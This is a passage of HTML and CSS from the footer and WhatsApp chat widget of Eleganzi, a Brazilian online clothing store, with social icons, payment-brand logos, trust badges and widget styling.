3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--pinterest">
      <a href="https://br.pinterest.com/lojaeleganzi/" target="_blank" rel="noopener" aria-label="Siga-nos em Pinterest"><svg class="icon icon--pinterest" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm-.4492946-22.49876954c-.3287968.04238918-.6577148.08477836-.9865116.12714793-.619603.15784625-1.2950238.30765013-1.7959124.60980792-1.3367356.80672832-2.26284291 1.74754848-2.88355361 3.27881599-.1001431.247352-.10374313.4870343-.17702448.7625149-.47574032 1.7840923.36779138 3.6310327 1.39120339 4.2696951.1968419.1231267.6448551.3405257.8093833.0511377.0909873-.1603963.0706852-.3734014.1265202-.5593764.036883-.1231267.1532436-.3547666.1263818-.508219-.0455542-.260514-.316041-.4256572-.4299438-.635367-.230748-.4253041-.2421365-.8027267-.3541701-1.3723228.0084116-.0763633.0168405-.1527266.0253733-.2290899.0340445-.6372108.1384107-1.0968422.3287968-1.5502554.5593198-1.3317775 1.4578212-2.07273488 2.9088231-2.5163011.324591-.09899963 1.2400541-.25867013 1.7200175-.1523539.2867042.05078464.5734084.10156927.8600087.1523539 1.0390064.33760307 1.7953931.9602003 2.2007079 1.9316992.252902.6061594.3275507 1.7651044.1517724 2.5415071-.0833199.3679287-.0705641.6832289-.1770418 1.0168107-.3936666 1.2334841-.9709174 2.3763639-2.2765854 2.6942337-.8613761.2093567-1.5070793-.3321303-1.7200175-.8896824-.0589159-.1545509-.1598205-.4285603-.1011297-.6865243.2277711-1.0010987.5562045-1.8969797.8093661-2.8969995.24115-.9528838-.2166421-1.7048063-.9358863-1.8809146-.8949186-.2192233-1.585328.6350139-1.8211644 1.1943903-.1872881.4442919-.3005678 1.2641823-.1517724 1.8557085.0471811.1874265.2666617.689447.2276672.8640842-.1728187.7731269-.3685356 1.6039823-.5818373 2.3635745-.2219729.7906632-.3415527 1.5999416-.5564641 2.3639276-.098793.3507651-.0955738.7263439-.1770244 1.092821v.5337977c-.0739045.3379758-.0194367.9375444.0505042 1.2703809.0449484.2137505-.0261175.4786388.0758948.6357396.0020943.1140055.0159752.1388388.0506254.2031582.3168026-.0095136.7526829-.8673992.9106342-1.118027.3008274-.477913.5797431-.990879.8093833-1.5506281.2069844-.5042174.2391769-1.0621226.4046917-1.60104.1195798-.3894861.2889369-.843272.328918-1.2707535h.0252521c.065614.2342095.3033024.403727.4805692.5334446.5563429.4077482 1.5137774.7873678 2.5547742.5337977 1.1769151-.2868184 2.1141687-.8571599 2.7317812-1.702982.4549537-.6225776.7983583-1.3445472 1.0624066-2.1600633.1297394-.4011574.156982-.8454494.2529193-1.2711066.2405269-1.0661438-.0797199-2.3511383-.3794396-3.0497261-.9078995-2.11694836-2.8374975-3.32410832-5.918897-3.27881604z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul>
            </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Eleganzi</p> 37.554.981/0001-29
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Eleganzi</p> | 37.554.981/0001-29
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div class="bandeiras-align">
        <p>Bandeiras aceitas:</p>
        
          <img loading="lazy" src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/BANDERIAS_d37fd9f0-394c-42da-aef3-9a9abdf73e40.png?v=1675261952" width="320px" height="80px" alt="Métodos de pagamento">
        
        
        <style>

          .bandeiras-align {
            display: flex;
            flex-direction: column;
            align-items: center;
          }

          .bandeiras-align>p {
            margin-bottom: 0;
          }

          @media (max-width: 640px){
            .bandeiras-align {
              display: flex;
              flex-direction: column;
              align-items: center;
              margin-bottom: 48px;
            }
          }
          
        </style>
      </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=eleganzi.com.br"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_31e89418-b0b8-43f0-9557-7631f10107ed.png?v=1675262980"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=eleganzi.com.br"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_3d6435b4-bb6b-4d5f-991b-076bf9440d60.png?v=1675262979"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

          <!-- SELOSBRANCOS --><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div></footer>

</div>
<style>
  
  :root {
  
  --imagezap-background: url(//www.eleganzi.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12.gif);
  --colorzap-color: #cc7aac;
    
  }
    
  .hidden {
	display: none;
}

.sticky-button {
    position: fixed;
    background: none var(--imagezap-background);
    background-size: contain;
    background-repeat: no-repeat;
    bottom: 20px;
    right: 20px;
    border-radius: 50px;
    box-shadow: 0 0px 12px 0 rgb(0 0 0 / 10%);
    z-index: 20;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 55px;
    height: 55px;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.sticky-button:hover {
    opacity: .7;
    transform: scale(.95);
}

.sticky-button svg {
	margin: auto;
	fill: #fff;
    width: 35px;
	height: 35px;
}

.sticky-button a,.sticky-button label {
	cursor: pointer;
	display: flex;
	align-items: center;
	width: 55px;
	height: 55px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.sticky-button label svg.close-icon {
	display: none;
}

.sticky-chat {
	position: fixed;
	bottom: 85px;
	right: 20px;
	width: 320px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	z-index: 21;
	opacity: 0;
	visibility: hidden;
}

.sticky-chat a {
  text-decoration: none;
  font-family: 'Roboto',sans-serif;
  color: #505050;
  
}

.sticky-chat svg {
	width: 35px;
	height: 35px;
}

.sticky-chat .chat-content {
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-family: var(--text-font-family);
	font-weight: 400;
}

.sticky-chat .chat-header {
	position: relative;
	display: flex;
	align-items: center;
	padding: 15px 20px;
	background-color: var(--colorzap-color);
	overflow: hidden;
}

.sticky-chat .chat-header:after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 80px;
	height: 75px;
	background: rgba(0,0,0,.040);
	border-radius: 70px 0 5px 0;
}

.sticky-chat .chat-header svg {
	width: 35px;
	height: 35px;
	flex: 0 0 auto;
	fill: #fff;
}

.sticky-chat .chat-header .title {
	padding-left: 12px;
	font-size: 14px;
	font-weight: 600;
	font-family: var(--heading-font-family);
  color: #fff;
}

.sticky-chat .chat-header .title span {
	font-size: 11px;
	font-weight: 400;
	display: block;
	line-height: 1.58em;
	margin: 0;
	color: #f4f4f4;
}

.sticky-chat .chat-text {
	display: flex;
	flex-wrap: wrap;
	margin: 30px 20px;
	font-size: 12px;
}

.sticky-chat .chat-text span {
	display: inline-block;
	margin-right: auto;
	padding: 10px;
    height: fit-content;
	background-color: white;
	border-radius: 0px 15px 15px;
    box-shadow: 0 10px 20px #151b230f;
}

.sticky-chat .chat-text span:after {
	content: 'Agora mesmo';
	display: inline-block;
	margin-left: 10px;
	font-size: 9px;
	color: #989b9f;
}

.sticky-chat .chat-text span.typing {
	margin: 15px 0 0 auto;
	padding: 4px;
	border-radius: 15px 0px 15px 15px;
}

.sticky-chat .chat-text span.typing:after {
	display: none;
}

.sticky-chat .chat-text span.typing svg {
	height: 13px;
	fill: #505050;
}

.sticky-chat .chat-button {
  
	display: block;
	align-items: center;
	margin-top: 5px;
	padding: 10px;
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-size: 12px;
	font-family: var(--text-font-family);
	font-weight: 400;
  
}

.sticky-chat .chat-button svg {
	width: 20px;
	height: 20px;
	fill: #505050;
	margin-left: auto;
	transform: rotate(40deg);
	-webkit-transform: rotate(40deg);
}

.chat-menu:checked+.sticky-button label {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
}

.chat-menu:checked+.sticky-button label svg.chat-icon {
	display: none;
}

.chat-menu:checked+.sticky-button label svg.close-icon {
	display: table-cell;
}

.chat-menu:checked+.sticky-button+.sticky-chat {
   bottom: 88px;
   right: 18px;
   opacity: 1;
   visibility: visible;
}

.wa-chat-widget-send form {
   display: flex;
   margin: 0;
   box-shadow: 0 10px 20px #151b230f;        
}

.wa-chat-widget-send input {
   background: white;
   border: 0;
   border-right: 1px solid #dee6ef;
   color: #c1c5ca;
   padding: 0.5rem 1.2rem;
   width: 100%;
   border-radius: 10px 0 0 10px;
}

.wa-chat-widget-send button {
   background-color: white;
   padding: 0.5rem;
   padding-top: 11px;
   padding-right: 15px;
   border-radius: 0 10px 10px 0;
   border: none;
   fill: #ffffff;
}

@keyframes wa-chat-animation {
  from {
    opacity: 0;
  }
}
    
@media (max-width: 768px) {
  .sticky-button {
    bottom: 64px;
  }

  .chat-menu:checked+.sticky-button+.sticky-chat { 
    bottom: 125px;
    right: 21px;
  }
}

.form-zap {
  display: flex;
  flex-direction: row;
}

.online-icon {
  position: fixed;
  bottom: 20px;
  right: 20px;
  width: 14px;
  height: 14px;
  z-index: 21;
}
  
.online-icon::after {
  content: '';
  position: absolute;
  width: 14px;
  height: 14px;
  border-radius: 30px;
  background: #15e300;
  border: 3px solid var(--background);
  left: 0;
  bottom: 0;
  z-index: 999;
}

@media (max-width: 640px){
  .online-icon {
    bottom: 62px;
    right: 21px;
  }
}
  
</style>

<div class="online-icon"></div>
<input class="chat-menu hidden" id="offchat-menu" type="checkbox"/>
  <div class="sticky-button" id="sticky-button">
	<label for="offchat-menu">


  <img loading="lazy" src="//cdn.shopify.com/s/files/1/0629/7449/2915/t/6/assets/whatsapp.svg?v=8122552569372891836" alt="WhatsApp" height="55px" width="55px">


		<svg class="close-icon" viewBox="0 0 512 512">
			<path d="M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z"/>
		</svg>
  	 </label>
  </div>
<div class="sticky-chat">
	<div class="chat-content">
		<div class="chat-header">

          
          
			<img loading="lazy" src="//www.eleganzi.com.br/cdn/shop/files/Ativo_27_5x-removebg-preview_1fdae3af-8d79-4353-a7ec-dc7141ead3f4_360x.png?v=1708693431" alt="WhatsApp Perfil" height="52px" width="52px" style="border-radius: 48px;height: 52px;width: 52px;">
          
          
			<div class="title">Eleganzi<span>Fale conosco pelo WhatsApp</span></div>
          
		</div>
      
		<div class="chat-text"><span>Olá, estou aqui para te ajudar!</span>
      <span class="typing">
